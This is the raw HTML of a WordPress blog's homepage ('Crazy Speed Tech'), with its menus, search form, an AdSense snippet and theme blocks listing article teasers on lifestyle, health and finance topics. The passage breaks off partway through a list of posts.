<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_6976aa16ea096   " data-unique="jnews_module_31758_0_6976aa16ea096">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/5-winter-outdoor-winter-activities-for-health-and-fitness/"><div class="thumbnail-container animate-lazy  size-500 "><img decoding="async" width="270" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Winter Outdoor Winter Activities for Health and Fitness" sizes="(max-width: 270px) 100vw, 270px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/03/word-image-7.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/03/word-image-7.png 1200w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/word-image-7-300x200.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/word-image-7-1024x683.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/word-image-7-768x512.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/word-image-7-810x540.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/word-image-7-1140x760.png 1140w" data-sizes="auto" data-expand="700" title="5 Winter Outdoor Winter Activities for Health and Fitness 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/health/" class="category-health">Health</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/5-winter-outdoor-winter-activities-for-health-and-fitness/">5 Winter Outdoor Winter Activities for Health and Fitness</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-winter-outdoor-winter-activities-for-health-and-fitness/"><i class="fa fa-clock-o"></i> March 18, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-winter-outdoor-winter-activities-for-health-and-fitness/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>Winter is often seen as an unfavorable season for getting healthy and fit, but it doesn’t have to be. There...</p>
						<a href="https://www.crazyspeedtech.com/5-winter-outdoor-winter-activities-for-health-and-fitness/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/good-choice-top-5-vegan-and-vegetarian-foods-for-athletes/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Good Choice: Top 5 Vegan and Vegetarian Foods for Athletes " sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/04/sliced-tomato-and-avocado-on-white-plate.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/04/sliced-tomato-and-avocado-on-white-plate.jpeg 1125w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/sliced-tomato-and-avocado-on-white-plate-300x200.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/sliced-tomato-and-avocado-on-white-plate-1024x683.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/sliced-tomato-and-avocado-on-white-plate-768x512.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/sliced-tomato-and-avocado-on-white-plate-810x540.jpeg 810w" data-sizes="auto" data-expand="700" title="Good Choice: Top 5 Vegan and Vegetarian Foods for Athletes  2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/good-choice-top-5-vegan-and-vegetarian-foods-for-athletes/">Good Choice: Top 5 Vegan and Vegetarian Foods for Athletes </a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/good-choice-top-5-vegan-and-vegetarian-foods-for-athletes/" ><i class="fa fa-clock-o"></i> April 14, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/make-money-on-board-easy-income/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="59" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Make Money On Board: Easy Income" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/Make-Money-On-Board-Easy-Income.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/Make-Money-On-Board-Easy-Income.jpg 640w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/Make-Money-On-Board-Easy-Income-300x147.jpg 300w" data-sizes="auto" data-expand="700" title="Make Money On Board: Easy Income 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/make-money-on-board-easy-income/">Make Money On Board: Easy Income</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/make-money-on-board-easy-income/" ><i class="fa fa-clock-o"></i> January 10, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/191how-a-good-mattress-sale-adelaide-can-change-your-sleep-pattern/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="68" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How A Good Mattress Sale Adelaide Can Change Your Sleep Pattern?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/07/maxresdefault-8.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/07/maxresdefault-8.jpg 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/maxresdefault-8-300x169.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/maxresdefault-8-1024x576.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/maxresdefault-8-768x432.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/maxresdefault-8-810x456.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/maxresdefault-8-1140x641.jpg 1140w" data-sizes="auto" data-expand="700" title="How A Good Mattress Sale Adelaide Can Change Your Sleep Pattern? 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/191how-a-good-mattress-sale-adelaide-can-change-your-sleep-pattern/">How A Good Mattress Sale Adelaide Can Change Your Sleep Pattern?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/191how-a-good-mattress-sale-adelaide-can-change-your-sleep-pattern/" ><i class="fa fa-clock-o"></i> December 21, 2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/a-guide-to-flipping-homes-in-2021/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A Guide To Flipping Homes In 2021" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/depositphotos_122129582-stock-photo-hand-turning-page-of-custom-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/depositphotos_122129582-stock-photo-hand-turning-page-of-custom-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/12/depositphotos_122129582-stock-photo-hand-turning-page-of-custom-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/12/depositphotos_122129582-stock-photo-hand-turning-page-of-custom-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="A Guide To Flipping Homes In 2021 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/a-guide-to-flipping-homes-in-2021/">A Guide To Flipping Homes In 2021</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/a-guide-to-flipping-homes-in-2021/" ><i class="fa fa-clock-o"></i> October 18, 2023</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/what-are-some-magical-gifts-for-your-loved-ones/">What Are Some Magical Gifts For Your Loved Ones?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-are-some-magical-gifts-for-your-loved-ones/" ><i class="fa fa-clock-o"></i> November 2, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/5-advantages-using-foam-mattresses/">5 Advantages of Using Foam Mattresses</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-advantages-using-foam-mattresses/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/top-5-apps-calculate-work-hours/">Top 5 apps to Calculate Work Hours</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-5-apps-calculate-work-hours/" ><i class="fa fa-clock-o"></i> September 21, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/finding-excellence-joy-paediatric-nursing/">Finding Excellence and Joy in Paediatric Nursing</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/finding-excellence-joy-paediatric-nursing/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/can-you-invest-in-gold-with-a-401k-can-you-store-it-at-home/">Can You Invest In Gold With A 401K &amp; Can You Store It at Home?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/can-you-invest-in-gold-with-a-401k-can-you-store-it-at-home/" ><i class="fa fa-clock-o"></i> March 8, 2023</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_6976aa16ea096 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_6976aa171452c   " data-unique="jnews_module_31758_1_6976aa171452c">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
